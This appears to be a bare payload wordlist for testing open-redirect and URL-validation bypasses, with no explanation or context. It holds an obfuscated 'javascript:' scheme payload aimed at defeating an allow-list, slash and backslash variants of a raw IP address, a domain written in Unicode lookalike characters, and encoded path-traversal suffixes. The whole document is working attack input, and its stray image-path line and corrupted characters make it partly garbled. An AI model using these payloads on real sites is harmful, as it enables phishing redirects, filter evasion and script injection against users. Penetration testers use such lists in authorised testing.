
%19Jav%09asc%09ript:https%20://whitelisted.com/%250Ac
////216.58.214.206

///216.58.214.206

//216.58.214.206

/\216.58.214.206

/216.58.214.206

216.58.214.206

////Ⓛ𝐨𝗰�𝕝ⅆ𝓸ⓜₐℹⓃ｡Ｐⓦ/%2e%2e

///Ⓛ𝐨𝗰�𝕝ⅆ𝓸ⓜₐℹⓃ｡Ｐⓦ/%2e%2e

////Ⓛ𝐨𝗰�𝕝ⅆ𝓸ⓜₐℹⓃ｡Ｐⓦ/%2e%2e%2f

///Ⓛ𝐨𝗰�𝕝ⅆ𝓸ⓜₐℹⓃ｡Ｐⓦ/%2e%2e%2f

//Ⓛ𝐨𝗰�𝕝ⅆ𝓸ⓜₐℹⓃ｡Ｐⓦ/%2e%2e%2f

////Ⓛ𝐨𝗰�𝕝ⅆ𝓸ⓜₐℹⓃ｡Ｐⓦ/%2f..

///Ⓛ𝐨𝗰�𝕝ⅆ𝓸ⓜₐℹⓃ｡Ｐⓦ/%2f..

//Ⓛ𝐨𝗰�𝕝ⅆ𝓸ⓜₐℹⓃ｡Ｐⓦ/%2f..

%2f216.58.214.206//

%2f216.58.214.206

%2f216.58.214.206%2f%2f

////Ⓛ𝐨𝗰�𝕝ⅆ𝓸ⓜₐℹⓃ｡Ｐⓦ/%2f%2e%2e

///Ⓛ𝐨𝗰�𝕝ⅆ𝓸ⓜₐℹⓃ｡Ｐⓦ/%2f%2e%2e

//Ⓛ𝐨𝗰�𝕝ⅆ𝓸ⓜₐℹⓃ｡Ｐⓦ/%2f%2e%2e

/Ⓛ𝐨𝗰�𝕝ⅆ𝓸ⓜₐℹⓃ｡Ｐⓦ/%2f%2e%2e
